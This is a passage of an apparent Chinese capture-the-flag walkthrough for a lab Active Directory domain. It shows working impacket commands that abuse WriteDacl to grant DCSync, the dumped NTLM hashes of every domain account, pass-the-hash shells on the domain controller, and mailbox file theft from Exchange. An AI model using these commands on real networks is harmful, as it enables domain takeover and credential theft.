
然后发现EXC01机器账户默认对域内成员具有writeDacl权限,这个权限允许身份修改指定对象ACL,所以可以给Zhangtong修改个DCSync(给自己也行,这样就只需要XIAORANG-EXC01$一个人的哈希了),然后就可以抓域控哈希了。proxychains impacket-dacledit xiaorang.lab/XIAORANG-EXC01\$ -hashes :a869a75befff4a1486bcc43496331fc1 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2
1 2 3 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] DACL backed up to dacledit-20250814-105424.bak [*] DACL modified successfully!
dump哈希proxychains impacket-secretsdump xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\$431000-7AGO1IPPEUGJ:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_46bc0bcd781047eba:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_2554056e362e45ba9:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_ae8e35b0ca3e41718:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_341e33a8ba4d46c19:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_3d52038e2394452f8:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_2ddd7a0d26c84e7cb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_015b052ab8324b3fa:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_9bd6f16aa25343e68:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_68af2c4169b54d459:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\HealthMailbox8446c5b:1135:aad3b435b51404eeaad3b435b51404ee:a8a34b20e05878a289766da0a1c61372::: xiaorang.lab\HealthMailbox0d5918e:1136:aad3b435b51404eeaad3b435b51404ee:617ca2890739647b84ba16d32be1eccc::: xiaorang.lab\HealthMailboxeda7a84:1137:aad3b435b51404eeaad3b435b51404ee:1e89e23e265bb7b54dc87938b1b1a131::: xiaorang.lab\HealthMailbox33b01cf:1138:aad3b435b51404eeaad3b435b51404ee:0eff3de35019c2ee10b68f48941ac50d::: xiaorang.lab\HealthMailbox9570292:1139:aad3b435b51404eeaad3b435b51404ee:e434c7db0f0a09de83f3d7df25ec2d2f::: xiaorang.lab\HealthMailbox3479a75:1140:aad3b435b51404eeaad3b435b51404ee:c43965ecaa92be22c918e2604e7fbea0::: xiaorang.lab\HealthMailbox2d45c5b:1141:aad3b435b51404eeaad3b435b51404ee:4822b67394d6d93980f8e681c452be21::: xiaorang.lab\HealthMailboxec2d542:1142:aad3b435b51404eeaad3b435b51404ee:147734fa059848c67553dc663782e899::: xiaorang.lab\HealthMailboxf5f7dbd:1143:aad3b435b51404eeaad3b435b51404ee:e7e4f69b43b92fb37d8e9b20848e6b66::: xiaorang.lab\HealthMailbox67dc103:1144:aad3b435b51404eeaad3b435b51404ee:4fe68d094e3e797cfc4097e5cca772eb::: xiaorang.lab\HealthMailbox320fc73:1145:aad3b435b51404eeaad3b435b51404ee:0c3d5e9fa0b8e7a830fcf5acaebe2102::: xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296::: Zhangtong:1147:aad3b435b51404eeaad3b435b51404ee:22c7f81993e96ac83ac2f3f1903de8b4::: XIAORANG-WIN16$:1000:aad3b435b51404eeaad3b435b51404ee:fd3d30832034e3cfe685601287562996::: XIAORANG-EXC01$:1103:aad3b435b51404eeaad3b435b51404ee:a869a75befff4a1486bcc43496331fc1::: XIAORANG-PC$:1104:aad3b435b51404eeaad3b435b51404ee:8a10dc5eca701615f1dbcaddd23af201:::
当然给自己权限也可以proxychains impacket-dacledit xiaorang.lab/XIAORANG-EXC01\$ -hashes :766a276a053f370d92eaf25c243f1124 -action write -rights DCSync -principal XIAORANG-EXC01$ -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2proxychains impacket-secretsdump xiaorang.lab/XIAORANG-EXC01\$@172.22.3.2 -hashes :766a276a053f370d92eaf25c243f1124 -just-dc
这里拿到关键的Administrator的hash和Lumia的hash
1 2 xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb::: xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296:::
直接PTH拿域控即可proxychains impacket-smbexec -hashes aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb xiaorang.lab/administrator@172.22.3.2 -codec gbk
1 2 3 4 5 6 7 8 9 10 11 C:\Windows\system32>type C:\Users\Administrator\flag\flag.txt ____ ___.___ _____ ________ __________ _____ _______ ________ \ \/ /| | / _ \ \_____ \\______ \ / _ \ \ \ / _____/ \ / | |/ /_\ \ / | \| _/ / /_\ \ / | \/ \ ___ / \ | / | \/ | \ | \/ | \/ | \ \_\ \ /___/\ \|___\____|__ /\_______ /____|_ /\____|__ /\____|__ /\______ / \_/ \/ \/ \/ \/ \/ \/ flag04: flag{ef92f563-718d-4f56-af8f-7bb7fbe4ba40}
这里发现漏了一个flag03,大概率在我们没有触及的26那台机器上
机器26 这里利用域控的哈希PTH过去proxychains impacket-smbexec -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb xiaorang.lab/administrator@172.22.3.26 -codec gbk
1 2 3 4 5 6 7 8 9 10 11 C:\Windows\system32>dir C:\Users\Lumia\Desktop 驱动器 C 中的卷没有标签。 卷的序列号是 480A-F90D C:\Users\Lumia\Desktop 的目录 2022/10/23 21:40 <DIR> . 2022/10/23 20:22 <DIR> .. 2022/10/23 21:40 668,436 secret.zip 1 个文件 668,436 字节 2 个目录 29,166,874,624 可用字节

利用smb将这个文件下载下来proxychains4 impacket-smbclient -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb xiaorang.lab/administrator@172.22.3.26 -dc-ip 172.22.3.2get secret.zipgit clone https://github.com/Jumbo-WJB/PTH_Exchangeproxychains python pthexchange.py --target https://172.22.3.9/ --username Lumia --password '00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296' --action Download18763918468
补充 https://blog.csdn.net/qq_42077227/article/details/130236560 https://www.freebuf.com/articles/web/288370.html